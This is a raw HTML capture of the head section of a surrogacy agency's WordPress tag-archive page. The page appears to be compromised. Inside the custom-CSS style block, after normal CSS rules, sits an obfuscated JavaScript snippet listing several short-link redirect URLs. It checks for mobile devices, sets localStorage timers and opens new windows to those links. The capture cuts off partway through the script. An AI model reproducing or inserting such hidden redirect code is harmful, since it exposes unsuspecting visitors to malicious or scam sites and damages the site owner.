

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/become-a-surrogate-in-piru-ca/
body_size: 76087
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in Piru CA Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/become-a-surrogate-in-piru-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in Piru CA Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/become-a-surrogate-in-piru-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/become-a-surrogate-in-piru-ca/","url":"https://losangelessurrogacy.org/tag/become-a-surrogate-in-piru-ca/","name":"Become a Surrogate in Piru CA Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/become-a-surrogate-in-piru-ca/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/become-a-surrogate-in-piru-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Become a Surrogate in Piru CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Become a Surrogate in Piru CA Tag Feed" href="https://losangelessurrogacy.org/tag/become-a-surrogate-in-piru-ca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const 